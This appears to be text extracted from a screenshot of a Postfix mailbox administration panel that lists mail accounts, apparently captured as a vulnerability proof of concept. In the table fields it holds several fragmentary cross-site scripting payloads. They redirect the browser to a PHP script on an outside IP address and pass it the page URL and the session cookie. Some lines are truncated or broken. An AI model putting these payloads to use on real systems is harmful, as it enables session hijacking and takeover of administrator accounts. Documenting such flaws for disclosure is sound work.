 List of MailBox Accounts
View, add, update, suspend and delete mailbox account from postfix database
Mail location dir is: /var/vmail/
MailBox List
Add new subdomain mail
Add new domain mail
Show 10 entries
Search:
Mail Dir
Domain
Status
Action
on.assign('http://58.136.159.129
at(window.location).concat('cookie=').concat(document.cookie))-'
'-window.location.assign('http://58.136.159.129
/poc.php?url='.concat(window.location).concat('cookie=').concat(document.cookie))-
'/test/
'-window.location.assign('http://58.136.159.129
/poc.php?url='.concat(window.location).concat('cookie=').concat(document.cookie))-'
Active
Change Password
Suspend
Delete
Mail Dir
Domain
Status
Action
Showing 1 to 1 of 1 entries
Previous
1
Next